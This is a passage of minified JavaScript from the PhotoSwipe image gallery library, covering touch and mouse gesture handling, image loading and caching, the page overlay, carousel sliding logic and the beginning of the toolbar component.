this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
